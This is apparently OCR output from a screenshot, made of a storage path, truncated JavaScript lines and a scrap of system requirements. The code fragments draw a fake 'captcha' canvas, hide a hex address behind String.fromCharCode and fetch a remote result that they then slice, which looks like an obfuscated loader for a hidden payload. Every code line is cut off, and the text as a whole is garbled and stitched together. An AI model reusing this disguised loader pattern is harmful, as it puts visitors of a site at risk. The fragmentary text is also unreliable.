
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz dual-core required
RAM:
4 GB recommended